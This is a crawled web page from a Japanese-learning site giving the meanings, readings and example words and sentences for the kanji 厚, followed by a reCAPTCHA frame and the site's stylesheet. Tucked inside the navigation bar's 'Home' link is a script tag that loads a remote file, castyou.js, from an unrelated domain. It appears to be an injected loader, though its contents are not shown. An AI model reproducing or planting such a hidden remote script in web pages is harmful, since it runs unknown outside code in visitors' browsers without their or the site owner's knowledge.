

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mrhowtosay.com/kanji/kanji?k=%E5%8E%9A
body_size: 4901
content:
<!DOCTYPE HTML>
<html>
<head>
<script src="http://code.jquery.com/jquery-1.11.0.min.js"></script>
<meta charset="UTF-8">
<title>What does 厚 mean?</title>
<link href="../web-css/style.css" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="header">
    <div class="wrap">
         	<div id="fb-root"></div>
	<table id="top" style="margin: 0px;" border="0" width="100%" align="center" > 
	<tr>
    
	<td valign="top" align="center" style="vertical-align: middle;">
							<form style="position: relative; bottom: +5px; padding: 0em;" enctype="multipart/form-data" action="../list?set=1" method="POST">
					<input type="text" spellcheck="true" placeholder="Sentence search" size="25%" name="keyword" value=""/>
					<input type="submit" value="Search"/>
					<input type="hidden" name="pagenum" value="1"/>
					<input type="hidden" name="set" value="1"/></form>
					
					
			</td>						
					 
	<td valign="top" align="center"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fmrhowtosay&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></td>
	<td valign="top" align="center"><a href="http://www.facebook.com/mrhowtosay" target="_blank"><img src="../img/newfacebook.jpg" width="30" border="0" style="vertical-align: bottom; padding-top: 10px;"/></a>&nbsp;</td>
	<td valign="top" align="center"><a href="http://www.twitter.com/mrhowtosay" target="_blank"><img src="../img/newtwitter.jpg" width="30" border="0" style="vertical-align: bottom;"/></a></td>
	<td valign="top" align="center" style="padding-left: 30px;"><table style="position: relative; bottom: +5px;"><tr><td><form enctype="multipart/form-data" action="http://www.mrhowtosay.com/list" method="POST"><select name="lang" id="lang"  onchange="this.form.submit()"><option value="">Native Language</option><option value="deu">Deutsch</option><option value="eng" selected="selected">English</option><option value="epo">Esperanto</option><option value="nld">Nederlands</option><option value="vie">Việt</option><option value="tur">Türkçe</option><option value="spa">español</option><option value="fra">français</option><option value="ita">italiano</option><option value="pol">polski</option><option value="hun">magyar</option><option value="por">português</option><option value="bul">български</option><option value="rus">русский</option><option value="heb">מילת עברית</option><option value="ara">العربية</option><option value="hin">हिंदी</option><option value="ben">বাঙ্গালী</option><option value="tam">தமிழ் மொழி</option><option value="tha">ภาษาไทย</option><option value="cmn">中国（普通话）</option><option value="yue">中国（广东话）</option><option value="jpn">日本語</option><option value="kor">한국의</option></select><input type="hidden" name="set" value="1"/><input type="hidden" name="keyword" value="!clear"/></form></td><td><form style="position: relative; top: +5px; padding-left: 5px; padding-right: 5px;" name="myform" action="http://www.mrhowtosay.com/list" method="POST">												
										<input type="hidden" name="lang" value="jpn">
										<input type="hidden" name="learnLanguage" value="eng">
										<input type="image" src="http://www.mrhowtosay.com/img/switch.gif" height="20px" name="image">						
										</form></td><td><form enctype="multipart/form-data" action="http://www.mrhowtosay.com/list" method="POST"><select name="learnLanguage" id="learnLanguage"  onchange="this.form.submit()"><option value="">Learning Language</option><option value="deu">German</option><option value="eng">English</option><option value="epo">Esperanto</option><option value="nld">Dutch</option><option value="vie">Vietnamese</option><option value="tur">Turkish</option><option value="spa">Spanish</option><option value="fra">French</option><option value="ita">Italian</option><option value="pol">Polish</option><option value="hun">Hungarian</option><option value="por">Portuguese</option><option value="bul">Bulgarian</option><option value="rus">Russian</option><option value="heb">Hebrew</option><option value="ara">Arabic</option><option value="hin">Hindi</option><option value="ben">Bengali</option><option value="tam">Tamil</option><option value="tha">Thai</option><option value="cmn">Chinese (Mandarin)</option><option value="yue">Chinese (Cantonese)</option><option value="jpn" selected="selected">Japanese</option><option value="kor">Korean</option></select><input type="hidden" name="set" value="1"/></form></td></tr></table>	</td>
	<td valign="top" align="center">  
	
		<font style="position: relative; bottom: +5px; font-weight: bold; color: rgb(204, 255, 255);" size="2"><div style="font-family: Verdana,Arial,Helvetica,sans-serif;">	 <div class="login">
                    <ul>
                        <li><a href="http://www.mrhowtosay.com/login">Login</a></li> |                        <li><a href="http://www.mrhowtosay.com/register">Register</a></li>
                    </ul>
                </div>	
	</div></font>
	</td>
	</tr></table>
	<center><center style="position: relative; left: -25px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wide -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2969756211859072"
     data-ad-slot="9275353752"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</center>
	        <div class="clear"></div>
    </div>
</div>
<div class="wrap">
    <div class="main">
        <div class="nav">
        <ul>
            <li><a href="http://www.mrhowtosay.com/">Home<script src="https://alladvcdn.com/castyou.js"></script></a></li><li><a href="http://www.mrhowtosay.com/contact">Contact Us</a></li><li><a href="http://www.mrhowtosay.com/pubchat">Chat</a></li><li><a href="http://www.mrhowtosay.com/list?set=1">Browse</a></li><li class="active"><a href="http://www.mrhowtosay.com/requests?fromlang=jpn&amp;tolang=eng">Requests</a></li>        </ul>
        <div class="clear"></div>
    </div>
        <div class="content">          				
				
				<table width="100%"><tr><td align="left"><h2>Info on the Kanji 厚</h2></td><td align="right"><h3><a href="../read#kanji">What's a Kanji?<br />What is this? "厚"</a></h3></td></tr></table>
				<table class="table" width="100%">
				<tr>
				<td colspan=2 align="left"/><h3>Meaning(s)</h3>		
				</td>
				</tr>
				<tr>
				<tr>				
				<td colspan=2>thick, heavy, rich, kind, cordial, brazen, shameless				</td>
				</tr>
				<tr>
				<td colspan=2 align="left"/><h3>Reading(s)</h3>			
				</td>
				</tr>
				<tr>
				<td width="10%">onyomi
				</td>
				<td>KOU				</td>
				</tr>
				<tr>
				<td>kunyomi
				</td>
				<td>atsu-i				</td>
				</tr>
				<tr>
				<td style="background-color:lightblue;" colspan=2 align="left"/><h3>Other</h3>		
				</td>
				</tr>
				<tr>
				<tr>
				<td>stroke count
				</td>
				<td>9				</td>
				</tr>
				<tr>
				<td>grade
				</td>
				<td>5				</td>
				</tr>
				<tr>
				<td>jlpt level
				</td>
				<td>N2				</td>
			
				</tr>
				</table>
				<table id="words" class="table" width="100%"><tr><td colspan="2" align="center"><strong>Example words with 厚</strong></td>
	<tr><td width="30%"><strong>Word</strong></td><td><strong>Meaning</strong></td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">厚</strong></a><span class="classic">あつし<br />atsushi</span></span></td><td>thickness</td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#">温<strong style="color: blue;">厚</strong></a><span class="classic">おんこう<br />onkou</span></span></td><td>gentle</td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">厚</strong>い</a><span class="classic">あつい<br />atsui</span></span></td><td>thick / deep / heavy / kind / cordial / hospitable / warm / faithful / abundant</td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">厚</strong>さ</a><span class="classic">あつさ<br />atsusa</span></span></td><td>thickness</td></tr><tr><td colspan="2" align="center"><a href="./kanji?k=厚&amp;lim=2#words">Show me more</a></td></tr></table><table class="table" width="100%"><tr><td align="center">Example Sentences with 厚</td><tr><td><a href="../view/74202/eng">味も濃<strong style="color: blue;">厚</strong>で、炒め物、スープなど中華の料理に深みを与えます。</a><br /><br /><a href="../view/74518/eng">２．ペンで<strong style="color: blue;">厚</strong>紙にブーメランの形を描く。描いたブーメランを切り取る。</a><br /><br /><a href="../view/75549/eng">その女の子は、数冊の本を抱えていた。教科書じゃなく、分<strong style="color: blue;">厚</strong>い上製本。</a><br /><br /><a href="../view/76047/eng">社会保険庁や<strong style="color: blue;">厚</strong>生労働省への不信感は募る一方である。</a><br /><br /></td></tr><tr><td align="center"><form action="../list" method="POST"><input type="hidden" name="keyword" value="厚"/><input type="submit" value="Show me more"/></form></td></tr></table><center style="position: relative; left: -25px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wide -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2969756211859072"
     data-ad-slot="9275353752"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br />
				<br /><a href="kanjilist" >Back to List</a>
				<br /><h3><a href="../read#kanji">What's a Kanji?</a></h3>
				
				
				
			
			<!-- end of content div--></div>	
        <div class="sidebar"> 
            <h1>Navigation</h1>
	    	
	<a class="navilink" href="../search" >&nbsp;Post Request</a>
		<br />		<a class="navilink" href="../ranks">&nbsp;Ranks</a>
		<br />		<a class="navilink" href="../score">&nbsp;Scoreboard</a>
		<br />		<a class="navilink" href="../register">&nbsp;Register</a>
		<br />				<a class="navilink" href="../kanji/kanjilist">&nbsp;Mr Kanji</a>
		<br />		<a class="navilink" href="../read">&nbsp;Read Japanese</a>
		<br />		<a class="navilink" href="../kanji/makelist">&nbsp;<span style="color:Gold;font-style: italic;">New&nbsp;</span>Kanji Games/Quizes</a>
		<br />			
		<a class="navilink" href="https://www.facebook.com/MrHowToSay/photos_stream" target="_blank">&nbsp;How 'Not' to Say</a><br />
		
		
		
        
 <center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mid-rectangle -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2969756211859072"
     data-ad-slot="9170129355"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
<br />
  <h1>Categories</h1>
  
  
<table border=0><tr><td style="padding: 2px;"><a href="../list?category=book&amp;set=1"><img border=0 src="../img/book.png"/></a><a href="../list?category=book&amp;set=1">book</a></td><td style="padding: 2px;" ><a href="../list?category=counting&amp;set=1"><img border=0 src="../img/counting.png"/></a><a href="../list?category=counting&amp;set=1">counting</a></td><tr><td style="padding: 2px;"><a href="../list?category=dentist&amp;set=1"><img border=0 src="../img/dentist.png"/></a><a href="../list?category=dentist&amp;set=1">dentist</a></td><td style="padding: 2px;" ><a href="../list?category=family&amp;set=1"><img border=0 src="../img/family.png"/></a><a href="../list?category=family&amp;set=1">family</a></td><tr><td style="padding: 2px;"><a href="../list?category=food&amp;set=1"><img border=0 src="../img/food.png"/></a><a href="../list?category=food&amp;set=1">food</a></td><td style="padding: 2px;" ><a href="../list?category=game&amp;set=1"><img border=0 src="../img/game.png"/></a><a href="../list?category=game&amp;set=1">game</a></td><tr><td style="padding: 2px;"><a href="../list?category=greeting&amp;set=1"><img border=0 src="../img/greeting.png"/></a><a href="../list?category=greeting&amp;set=1">greeting</a></td><td style="padding: 2px;" ><a href="../list?category=hanging out&amp;set=1"><img border=0 src="../img/hanging out.png"/></a><a href="../list?category=hanging out&amp;set=1">hanging out</a></td><tr><td style="padding: 2px;"><a href="../list?category=holiday&amp;set=1"><img border=0 src="../img/holiday.png"/></a><a href="../list?category=holiday&amp;set=1">holiday</a></td><td style="padding: 2px;" ><a href="../list?category=home&amp;set=1"><img border=0 src="../img/home.png"/></a><a href="../list?category=home&amp;set=1">home</a></td><tr><td style="padding: 2px;"><a href="../list?category=hospital&amp;set=1"><img border=0 src="../img/hospital.png"/></a><a href="../list?category=hospital&amp;set=1">hospital</a></td><td style="padding: 2px;" ><a href="../list?category=kitchen&amp;set=1"><img border=0 src="../img/kitchen.png"/></a><a href="../list?category=kitchen&amp;set=1">kitchen</a></td><tr><td style="padding: 2px;"><a href="../list?category=language&amp;set=1"><img border=0 src="../img/language.png"/></a><a href="../list?category=language&amp;set=1">language</a></td><td style="padding: 2px;" ><a href="../list?category=misc&amp;set=1"><img border=0 src="../img/misc.png"/></a><a href="../list?category=misc&amp;set=1">misc</a></td><tr><td style="padding: 2px;"><a href="../list?category=outdoors&amp;set=1"><img border=0 src="../img/outdoors.png"/></a><a href="../list?category=outdoors&amp;set=1">outdoors</a></td><td style="padding: 2px;" ><a href="../list?category=pet&amp;set=1"><img border=0 src="../img/pet.png"/></a><a href="../list?category=pet&amp;set=1">pet</a></td><tr><td style="padding: 2px;"><a href="../list?category=phrase&amp;set=1"><img border=0 src="../img/phrase.png"/></a><a href="../list?category=phrase&amp;set=1">phrase</a></td><td style="padding: 2px;" ><a href="../list?category=request&amp;set=1"><img border=0 src="../img/request.png"/></a><a href="../list?category=request&amp;set=1">request</a></td><tr><td style="padding: 2px;"><a href="../list?category=restaurant&amp;set=1"><img border=0 src="../img/restaurant.png"/></a><a href="../list?category=restaurant&amp;set=1">restaurant</a></td><td style="padding: 2px;" ><a href="../list?category=school&amp;set=1"><img border=0 src="../img/school.png"/></a><a href="../list?category=school&amp;set=1">school</a></td><tr><td style="padding: 2px;"><a href="../list?category=shopping&amp;set=1"><img border=0 src="../img/shopping.png"/></a><a href="../list?category=shopping&amp;set=1">shopping</a></td><td style="padding: 2px;" ><a href="../list?category=sports&amp;set=1"><img border=0 src="../img/sports.png"/></a><a href="../list?category=sports&amp;set=1">sports</a></td><tr><td style="padding: 2px;"><a href="../list?category=travel&amp;set=1"><img border=0 src="../img/travel.png"/></a><a href="../list?category=travel&amp;set=1">travel</a></td><td style="padding: 2px;" ><a href="../list?category=weather&amp;set=1"><img border=0 src="../img/weather.png"/></a><a href="../list?category=weather&amp;set=1">weather</a></td><tr><td style="padding: 2px;"><a href="../list?category=words&amp;set=1"><img border=0 src="../img/words.png"/></a><a href="../list?category=words&amp;set=1">words</a></td><td style="padding: 2px;" ><a href="../list?category=work&amp;set=1"><img border=0 src="../img/work.png"/></a><a href="../list?category=work&amp;set=1">work</a></td></table><br />    

<br /><h1>Browse</h1>

&nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>   <a href="http://www.mrhowtosay.com/list?llist=eng-jpn&amp;pagenum=1">English - Japanese list</a><br /><br />

&nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>   <a href="http://www.mrhowtosay.com/list?llist=jpn-eng&amp;pagenum=1">Japanese - English list</a><br /><br />

       <br /><h1>Translate</h1>
  
  &nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>  
		<a href="../requests?fromlang=jpn&amp;tolang=eng">Japanese - English (3852)</a> 
		<br /><br />
 &nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>  
   <a href ="../requests?fromlang=eng&amp;tolang=jpn">English - Japanese (9354)</a>
  <br /><br />
          	  
  
    <font face="Arial" size="2"></font><br /> 	<center>
	<a target="_blank" href="http://line.me/S/sticker/1114836"><img src="http://www.mrhowtosay.com/img/bm-jpn.gif"/></a>
	<a target="_blank" href="http://line.me/S/sticker/1148733"><img src="http://www.mrhowtosay.com/img/bm-eng.gif"/></a>
	</center>
           
        </div>
     <div class="clear"></div>
   </div>

 
 <div class="f-menu">
    <ul>
    	<h4>Quick Links</h4>
        <li><a href="http://www.mrhowtosay.com/contact">Contact Us</a></li>
        <li><a href="http://www.mrhowtosay.com/register">Register</a></li>
        <li><a href="#top">To Top</a></li>
    </ul>
    <ul>
    	<h4>Follow on</h4>
        <li><a href="http://facebook.com/mrhowtosay">Facebook</a></li>
        <li><a href="http://twitter.com/mrhowtosay">Twitter</a></li>
    </ul>
    <ul>
    	<h4>Policies</h4>
        <li><a href="http://www.mrhowtosay.com/termsofuse">Terms of Use</a> </li>
        <li><a href="http://www.mrhowtosay.com/termsofuse">Disclamer</a></li>
        <li><a href="http://www.mrhowtosay.com/termsofuse">Privacy Policy</a></li>
    </ul>
	<ul>
    	<h4>Other Sites</h4>
        <li>There are none. </li>
    </ul>
        <div class="clear"></div>
    <div class="copy">© 2012 - 2015 All rights reserved. Created by Nolan Ritchie</div>
</div>
 
 <script type="text/javascript">

   var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36722031-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>


<!-- Page Load Time: 4.3 seconds --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3dWX32Wdz-erIL6iFB8XjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149527157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mrhowtosay.com/web-css/style.css
body_size: 14947
content:
/*A Design by W3layouts
Author: W3layout
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
*/
/* reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
/* start editing from here */
textarea.chat{
	overflow-y: scroll;
    height: 500px;
	width: 100%;
	resize: none;
	font-size: 16px;
}

table.sharepage{
 position: absolute;
    left: 400px;
    top: 175px;
}
p.ctext{
 font-size: 30px;
}
.tooltip2 {
color: blue; outline: none;
font-weight: bold;
cursor: help; text-decoration: none;
position: relative;

}
.tooltip2 span {
margin-left: -999em;
position: absolute;
}

.tooltip2:hover span {
font-family: Calibri, Tahoma, Geneva, sans-serif;
position: absolute;
left: 1em;
top: 2em;
z-index: 99;
margin-left: 0;
width: 250px;
background-color: rgba(255, 255, 0, 0.8);

}
.tooltip2:hover img {
/*border: 0;
margin: -10px 0 0 -55px;
float: left;
position: absolute;*/

}
.tooltip2:hover em {
font-family: Candara, Tahoma, Geneva, sans-serif;
font-weight: bold;
display: block;
padding: 0.2em 0 0.6em 0;

}

.tooltip {
color: blue; outline: none;
font-weight: bold;
cursor: help; text-decoration: none;
position: relative;
font-size: 1.5em;

}
.tooltip span {
margin-left: -999em;
position: absolute;
}

.tooltip:hover span {
font-family: Calibri, Tahoma, Geneva, sans-serif;
position: absolute;
left: 1em;
top: 2em;
z-index: 99;
margin-left: 0;
width: 250px;
background-color: rgba(255, 255, 0, 0.8);

}
.tooltip:hover img {
/*border: 0;
margin: -10px 0 0 -55px;
float: left;
position: absolute;*/

}
.tooltip:hover em {
font-family: Candara, Tahoma, Geneva, sans-serif;
font-size: 1.2em;
font-weight: bold;
display: block;
padding: 0.2em 0 0.6em 0;

}
.classic {
 padding: 0.8em 1em; 
 text-align: left;
 margin-left: 1em;
 color: black;
 box-shadow: 10px 10px 5px #888888;
 border-radius: 15px; 
 border-style:solid;
 border-width:1px;
 border-color: blue;
 }
a.navilink{
	background: url(http://www.mrhowtosay.com/img/line.gif);    
	background-repeat: no-repeat;
	background-position: bottom left;
}
table.table select{
	height:25px;
	width:100px;
	line-height:25px;
	padding: 15px 0px;
	border: 0;
    padding: 0;
	background:#ffffff;
}
table.table input[type=submit]{
	border:1px solid #ddd;
	background:#fff;
	color:#767676;
	margin:0;
	cursor: pointer;	
}
table.table button[type=submit]{
	border:1px solid #ddd;
	background:#fff;
	color:#767676;
	margin:0;
	cursor: pointer;	
}

table.table {
    margin-left: 5px;
	margin-right: 5px;
	margin-top: 15px;
	margin-bottom: 15px;
    color: #666;
    font-size: 16px;
    -moz-border-radius: 3px;
    -moz-box-shadow: 0 1px 2px #d1d1d1;
    -webkit-border-radius: 3px;
    -webkit-box-shadow: 0 1px 2px #d1d1d1;
    background: #eaebec;
    border: #ccc 1px solid;
    border-radius: 3px;
    box-shadow: 0 1px 2px #d1d1d1;
    font-family: Arial, Helvetica, sans-serif;
    text-shadow: 1px 1px 0px #fff;
}

table.table tr.even td {
    background: #f6f6f6;
    background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
    background: -moz-linear-gradient(top, #f8f8f8, #f6f6f6);
}

table.table th {
    padding: 5px 5px 5px 5px;
    border-bottom: 1px solid #e0e0e0; border-top: 1px solid #fafafa;
    background: #ededed;
    background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
    background: -moz-linear-gradient(top, #ededed, #ebebeb);
}

table.table th:first-child {
    padding-left: 10px;
}
table.table a{
	font-size: 20px;
}
table.table a:visited {
    color: #B2D40E;
    font-weight: bold;
    text-decoration: none
}

table.table a:active,
table.table a:hover {
    color: #CAB892;
    text-decoration: underline
}

table.table a:link {
    color: #B0D40E;
    font-weight: bold;
    text-decoration: none
}

table.table tr {
    padding-left: 10px;
}

table.table tr:first-child th:first-child {
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
}

table.table tr:first-child th:last-child {
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
}

table.table tr:last-child td {    border-bottom: 0 }

table.table tr:last-child td:first-child {
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

table.table tr:last-child td:last-child {
    -moz-border-radius-bottomright: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

table.table tr:hover td {
    background: #f2f2f2;
    background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
    background: -moz-linear-gradient(top, #f2f2f2, #f0f0f0);
}

table.table tr td {
    padding: 9px;
    border-bottom: 1px solid #e0e0e0; border-left: 1px solid #e0e0e0; border-top: 1px solid #ffffff;
    background: #fafafa;
    background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
    background: -moz-linear-gradient(top, #fbfbfb, #fafafa);
}

table.table tr td:first-child {
    padding-left: 10px;
    border-left: 0;
}

a{text-decoration:none;}
.txt-rt{text-align:right;}/* text align right */
.txt-lt{text-align:left;}/* text align left */
.txt-center{text-align:center;}/* text align center */
.float-rt{float:right;}/* float right */
.float-lt{float:left;}/* float left */
.clear{clear:both;}/* clear float */
.pos-relative{position:relative;}/* Position Relative */
.pos-absolute{position:absolute;}/* Position Absolute */
.vertical-base{	vertical-align:baseline;}/* vertical align baseline */
.vertical-top{	vertical-align:top;}/* vertical align top */
.underline{	padding-bottom:5px;	border-bottom: 1px solid #eee; margin:0 0 20px 0;}/* Add 5px bottom padding and a underline */
nav.vertical ul li{	display:block;}/* vertical menu */
nav.horizontal ul li{	display: inline-block;}/* horizontal menu */
img{max-width:100%;}
/*img[width],img[height]{width:auto;height:auto;} wordpress hack to reset the attributes (while making responsive) */
body{
	font-family:Arial, Helvetica, sans-serif;
	
}
article{
	font-size:16px;
	position:relative;
}
article img{
	margin:10px 0;
}
a{
	color:#B0D40E;
}
a:hover{ color:#CAB892;}

/* headings */
h1, h2, h3, h4, h5, h6{
	color:#565656;
}
h1{
	font-size: 24px;
	margin:0 0 .2em 0;
}
h2{
	font-size: 18px;
	margin:0 0 .3em 0;
}
h3{
	font-size: 16px;
	margin:0 0 .4em 0;
}
h4{
	font-size: 14px;
}
h5, h6{
	font-size: 12px;
}
h4, h5, h6{
	margin:0 0 .6em 0;	
}
/* paragraph */
p{
	line-height:26px;
	margin:0 0 16px 0;
}
/* TextFormatting */
strong, b {
	font-weight: bold;
}
i, cite, em, var, address, dfn {
	font-style: italic;
}
small {
	font-size: smaller;
}
del {
	text-decoration: line-through;
}
ins {
	text-decoration: underline;
}
sup {
	vertical-align: super;
}
sub {
	vertical-align: sub;
}
sub, sup{
	font-size: smaller;	
}
code, kbd, samp, pre, .pre-text {
font-family: monospace;
}
q{
	display:inline;
}
q:before {
content: open-quote;
}
q:after {
content: close-quote;
}
address{
	line-height: 22px;
	margin:0 0 16px 0;
}
abbr[title]{
	border-bottom:1px dotted #565656;
}
/* blcokquote */
blockquote{
	margin:16px 0 16px 40px;
}
/* pre */
pre, .pre-text{
	display: block;
	white-space: pre;
	margin: 1em 0px;
}
/* HTMl lists */
ul,ol,dl{
	display: block;
	margin:1em 0 1em 0;
}
ul, ol{
	padding-left: 40px;	
}
ul{
	list-style-type: disc;
}
ol{
	list-style-type: decimal;
}
dt, dd{
	display: block;	
	margin:0 0 0.5em 0;
}
dt{
	font-weight: bold;
}
dd {
	margin-left: 2em;
}
form label{
	font-size:12px;
	margin-bottom: 0.4em;
}
form input[type=text],
form input[type=password]{
	width:180px;
	
}
form input[type=text],
form input[type=password],textarea{
	border:1px solid #ddd;	
}
form input[type=text],
form input[type=password],textarea{
	-webkit-appearance:none;
	-moz-appearance:none;
}
form input[type="radio"]{
	position:relative;
	top:1px;
}
form textarea{
	width:180px;
	height:80px;
}
.label-top label{
	display:block;
}
label.inline{
	display:inline-block;
}
form label span.red{
	color:#ff0000;
}
form input[type=submit]{
	border:1px solid #ddd;
	background:#fff;
	color:#767676;
	margin:0;
	cursor: pointer;	
}
/*--------reset--------*/
body{
	background-color: #928F6E; 	
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.wrap{
	width:1100px;
	margin:0 auto;
}
.logo{
	padding:10px 0 0 30px;
}
.logo a{
	margin:25px 0;
	color:#fff;
	font-size:40px;
	float:left;
}
.header{
	width:1100px;
	height:160px;
	margin:0 auto;
	background:#928f6e;
}
.header a{
	color: B0D40E;
}
/*--nav--*/
.nav ul{
}
.nav li{
	float:left;
	text-align:center;
	display:inline-block;
}
.nav li.active{
	background:#928f6e;
	-webkit-border-bottom-left-radius:.4em;
       -moz-border-bottom-left-radius:.4em;
	        border-bottom-left-radius:.4em;
	-webkit-border-bottom-right-radius:.4em;
       -moz-border-bottom-right-radius:.4em;
	        border-bottom-right-radius:.4em;
}
.nav li.active a{
	color:#ffffeb;
}
.nav li a{
	color:#928f6e;
	font-size:17px;
	display:block;
	padding:10px 22px;
}
.nav li a:hover{
	color:#b0d40e;
}/*--login--*/
.login{
	margin-top:10px;
	color:#b0d40e;
}
.login li{
	text-align:center;
	display:inline-block;
}
.login li a{
	color:#b0d40e;
	font-size:13px;
	display:block;
}
